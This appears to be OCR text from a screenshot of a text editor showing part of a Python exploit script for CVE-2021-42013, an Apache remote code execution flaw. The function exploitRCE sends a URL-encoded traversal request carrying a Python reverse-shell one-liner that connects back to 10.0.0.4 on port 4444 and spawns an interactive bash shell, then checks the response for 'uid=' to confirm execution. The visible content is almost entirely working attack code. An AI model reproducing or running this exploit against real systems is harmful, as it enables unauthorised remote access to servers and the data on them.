 1 2 3 4 2 6 4:17
~/cve-2021-42013.py - Mousepad
File Edit Search View Document Help
150 except urllib.error.HTTPError:
151
152 print ("[!] "+url+" is not vulnerable to "+cve_id+"\n")
153
154
155
156 def exploitRCE(payload, cve_id):
157
158 payload = url + urllib.parse.quote(payload , safe="/%")
159
160 print("Opening port 4444 for netcat sh")
161
162 data = 'echo "import socket, subprocess, os; s=socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((\'10.0.0.4\', 4444)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2); subprocess.call([\'/bin/bash\', \'-i\'])" | python3'
163
164 data = data.encode("ascii")
165
166 print ("[+] Executing payload "+payload)
167
168 try:
169
170 request = urllib.request.Request(payload, data=data, headers={"User-Agent": user_agent})
171
172 response = urllib.request.urlopen(request)
173
174 res = response.read().decode("utf-8")
175
176 if "uid=" in res:
177
178 print ("[!] "+url+" is vulnerable to Remote Code Execution attack ("+cve_id+")")